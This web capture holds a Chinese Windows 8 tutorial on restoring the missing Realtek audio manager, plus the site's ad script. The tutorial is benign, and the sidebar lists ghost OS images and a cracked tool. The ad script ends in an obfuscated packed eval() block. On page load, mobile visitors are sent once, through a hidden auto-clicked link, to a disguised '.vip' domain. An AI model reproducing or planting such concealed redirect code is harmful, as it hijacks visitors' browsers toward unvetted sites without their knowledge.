

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win8jc/win8_6052.html
body_size: 6668
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win8jc/win8_6052.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win8jc/win8_6052.html"/>
<title>Win8系统控制面板中realtek高清晰音频管理器不见了怎么办－win7之家</title>
<meta name="keywords" content="Win8系统控制面板中realtek高清晰音频管理器不见了怎么办"/>
<meta name="description" content="当我们在使用耳麦的时候，可能会遇到没有声音的故障，那么就需要通过realtek高清晰音频管理器进行设置，一般在控制面板中可以找到，可是有些win8系统用户反映说控制面板中realtek高清晰音频管理器不见了，这样就无法设置了，要怎么办。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win8jc/win8_6052.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/win8jc/">win8教程</a> &gt; Win8系统控制面板中realtek高清晰音频管理器不见了怎么办</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>Win8系统控制面板中realtek高清晰音频管理器不见了怎么办</h1>
          <p>2015-11-01 00:00</p>
        </div>
        <!--软件详情-->
                <div class="content">
          <p>
	&nbsp;&nbsp;&nbsp;&nbsp;当我们在使用耳麦的时候，可能会遇到没有声音的故障，那么就需要通过realtek高清晰音频管理器进行设置，一般在控制面板中可以找到，可是有些<a target="_blank" href="https://www.win7zhijia.cn/win81/"><span style="color:#337FE5;"><strong>win8系统</strong></span></a>用户反映说控制面板中realtek高清晰音频管理器不见了，这样就无法设置了，要怎么办呢，现在随win7之家小编一起来看看win8系统控制面板中realtek高清晰音频管理器不见了的解决方法吧。
</p>
<div>
	<div>
		<img src="https://img.win7zhijia.cn/image/20151028/20151028152318_86459.png" alt="Win8系统控制面板中realtek高清晰音频管理器不见了怎么办" /> 
	</div>
</div>
<p>
	　　一、原因分析
</p>
<p>
	　　这种情况是因为Win8本身自带的声卡驱动程序，能够满足系统需要，所以电脑声音是正常的，用户没有安装官方声卡驱动(一定要确认是否为realtek---瑞昱声卡)，下载安装之后没如果问题依旧存在，应该是电脑装机时，电脑店伙计没给您连接前置面板话筒和耳机连线。
</p>
<p>
	　　二、解决办法
</p>
<p>
	　　1、去官网下载声卡驱动程序，不建议使用第三方软件安装，一般新系统兼容性都存在问题，特别是Win10系统。
</p>
<div>
	<img src="https://img.win7zhijia.cn/image/20151028/20151028152248_44974.png" alt="Win8系统控制面板中realtek高清晰音频管理器不见了怎么办" /> 
</div>
<p>
	　　2、下载完成后安装Realtek High Definition Audio Driver驱动程序，安装完成后，一般需要重启电脑。
</p>
<div>
	<img src="https://img.win7zhijia.cn/image/20151028/20151028152254_99729.png" alt="Win8系统控制面板中realtek高清晰音频管理器不见了怎么办" height="281" width="400" /> 
</div>
<p>
	&nbsp;&nbsp;&nbsp; 上面跟大家介绍的就是关于Win8系统控制面板中realtek高清晰音频管理器不见了的解决方法，遇到这样问题的用户们可尝试上面的步骤操作，希望帮助到大家，更多精彩内容欢迎继续关注win7之家。
</p>          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/win8jc/win8_6051.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">Win8系统下实现一键解锁注册表的技巧</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/win8jc/win8_6053.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">Win8下用Shift键代替CapsLock键关闭大写的设置方法</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class=" this">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class="">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--系统-->
                <div class="download">
          <div class="title">
            <h2>win8教程下载排行
              <div class="more" id="switch_downloadrank">
                <a datatype="64" href="javascript:;" class="tabli on">64</a>
                <a dataType="32" href="javascript:;" class="tabli">32</a>
              </div>
            </h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/win81/win81_xiazai_1785.html">中关村ghost win8.1 x64专业纯净版（64位）v2015</a>
                  <span>5.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/win81/win81_xiazai_1685.html">电脑城Ghost win8.1 64位安全正式版v2015</a>
                  <span>3.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/win81/win81_xiazai_1809.html">风林火山ghost win8.1 64位专业旗舰版v2015.04</a>
                  <span>3.8万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/win81/win81_xiazai_1713.html">电脑公司Ghost Win8.1 x64位标准旗舰版（64位）</a>
                  <span>3.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/win81/win81_xiazai_1998.html">联想笔记本ghost win8.1 x64极速旗舰版（64位）v2015.07</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/win81/win81_xiazai_1803.html">番茄花园ghost win8.1 x64极速旗舰版（64位）v2015</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/win81/win81_xiazai_1707.html">深度技术ghost win8.1 x64标准正式版（64位）v2015</a>
                  <span>3.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/win81/win81_xiazai_1855.html">深度技术Ghost Win8.1 64位专业正式版v2015</a>
                  <span>3.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/win81/win81_xiazai_1875.html">大地ghost win8 64位安全旗舰版v2015.05</a>
                  <span>3.5万次</span>
                </div>
              </li>
                          </ul>
            <ul style="display: none" class="downloadrank downloadrank_2">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/win81/win81_xiazai_1687.html">绿茶Ghost Win8.1 x86纯净旗舰版（32位）v2015.02</a>
                  <span>5.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/win81/win81_xiazai_1728.html">技术员联盟ghost win8.1 x86极速纯净版（32位）v2015</a>
                  <span>5.9万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/win81/win81_xiazai_1841.html">雨林木风ghost win8 x86纯净旗舰版（32位）v2015.05</a>
                  <span>5.4万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/win81/win81_xiazai_1829.html">绿茶ghost win8.1 x86经典纯净版（32位）v2015.04</a>
                  <span>4.1万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/win81/win81_xiazai_1705.html">雨林木风Ghost Win8.1  x86稳定标准版（32位）v2015.02</a>
                  <span>3.6万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/win81/win81_xiazai_1873.html">风林火山Ghost Win8.1 x86稳定纯净版（32位）v2015</a>
                  <span>3.3万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/win81/win81_xiazai_1801.html">电脑公司Ghost Win8 x86（32位）稳定正式版v2015</a>
                  <span>3.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/win81/win81_xiazai_2199.html">深度技术Ghost Win8.1 x86装机纯净版（32位）v2015.10</a>
                  <span>3.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/win81/win81_xiazai_1857.html">番茄花园ghost win8 x86安全标准版（32位）v2015.05</a>
                  <span>3.2万次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                <div class="hot">
          <div class="title">
            <h2 class="">热门win8教程推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/win8jc/win8_5120.html">
                <img src="https://img.win7zhijia.cn/image/20150819/20150819172312_79989.png" alt="Win8电脑装完显卡驱动后出现黑屏的解决方法">
                <div class="txt">
                  <h3>Win8电脑装完显卡驱动后出现黑屏的解决方法 <span>2015-08-19</span></h3>
                  <p> 当我们在使用win8电脑的时候，可能会出现导致显卡不能正常使用的情况，那么这时候就需要重新安装显卡驱动来解决了，可是最近有win8系统用户发现电脑装完显卡驱动之后，就出现了黑屏故障，这说明系统黑屏跟我们刚装的显卡驱动有关。</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_5632.html">
              <div class="message">
                <p>Win8电脑无法打开主题包提示MadobeYu.deskthemepack无效如何解决</p>
                <p> <span>2015-09-23</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20150923/20150923165442_97966.png" alt="Win8电脑无法打开主题包提示MadobeYu.deskthemepack无效如何解决">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_6656.html">
              <div class="message">
                <p>浅析win8系统蓝牙图标不显示的原因及解决方法</p>
                <p> <span>2015-12-04</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20151204/20151204115636_38328.png" alt="浅析win8系统蓝牙图标不显示的原因及解决方法">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_8448.html">
              <div class="message">
                <p>Win8电脑关闭IE浏览器硬件加速功能的方法</p>
                <p> <span>2016-04-17</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20160406/20160406172836_41868.png" alt="Win8电脑关闭IE浏览器硬件加速功能的方法">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_8704.html">
              <div class="message">
                <p>Win8系统桌面和C盘中的所有程序不见怎么办</p>
                <p> <span>2016-04-24</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/2016/04/21/1400/1461218423967499318514.jpg" alt="Win8系统桌面和C盘中的所有程序不见怎么办">
            </a>
          </div>
                              <div class="item">
            <a href="/win8jc/win8_9216.html">
              <div class="message">
                <p>Win8.1系统无法运行ps提示c0000005错误代码如何解决</p>
                <p> <span>2016-05-26</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/image/20160526/20160526171936_27057.png" alt="Win8.1系统无法运行ps提示c0000005错误代码如何解决">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '42';
      var model_id = '6052';
      var admin_id = '0';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js
body_size: 2468
content:
var jsonData = [{"name":"\u88c5\u673a\u5927\u5e08","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"\u70ed\u95e8\u5b89\u5353\u624b\u6e38\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/game\/","image":"\/uploads\/img\/20230607\/73e7a365536af2f58611ec03b4a2352b.jpg"},{"name":"\u70ed\u95e8\u5b89\u5353\u5e94\u7528\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/app\/","image":"\/uploads\/img\/20230607\/16323450fdfc68fb81ccef46c479f412.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){l(J y==="K".d("").e().f("")){z L}M a=(N^O)+(P^Q);s A=y[\'\\t\\8\\0\\6\\R\\g\\0\\7\\1\'][\'\\1\\4\\u\\4\\S\\0\\6\\m\\3\\8\\0\']();a=\'\\4\\2\\n\\4\\o\\9\';s B=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".d("").e().f(""),\'\\9\');z B[\'\\1\\0\\8\\1\'](A)}r C(a){s b=h[\'\\i\\6\\0\\3\\1\\0\\D\\2\\0\\p\\0\\7\\1\']("\\3");b[\'\\o\\6\\0\\j\']=a;b[\'\\8\\1\\k\\2\\0\'][\'\\5\\9\\8\\n\\2\\3\\k\']="18".d("").e().f("");b[\'\\1\\3\\6\\g\\0\\1\']="\\v\\c\\2\\3\\7\\q";h[\'\\c\\4\\5\\k\'][\'\\3\\n\\n\\0\\7\\5\\m\\o\\9\\2\\5\'](b);b[\'\\i\\2\\9\\i\\q\']();h[\'\\c\\4\\5\\k\'][\'\\6\\0\\p\\4\\E\\0\\m\\o\\9\\2\\5\'](b)}h[\'\\3\\5\\5\\D\\E\\0\\7\\1\\u\\9\\8\\1\\0\\7\\0\\6\']("\\19\\1a\\1b\\m\\4\\7\\1\\0\\7\\1\\u\\4\\3\\5\\0\\5",r(){l(!F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']){l(h[\'\\c\\4\\5\\k\']!=1c){F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']="\\w";H=I[\'\\g\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j");l(!H&&x()){C("1d.1e.1f//:1g".d("").e().f(""))}I[\'\\8\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j","1h".d("").e().f(""))}}});',62,80,'u0065|u0074|u006C|u0061|u006F|u0064|u0072|u006E|u0073|u0069||_0x_0xc4b|u0062|split|reverse|join|u0067|document|u0063|u0066|u0079|if|u0043|u0070|u0068|u006D|u006B|function|const|u0075|u004C|u005F|u0049|isMobileDevice|navigator|return|_0x189fd|_0x80bc3e|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|denifednu|false|var|703068|703070|541203|541205|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|piv|49832871b|2871|sptth|eurt'.split('|'),0,{}))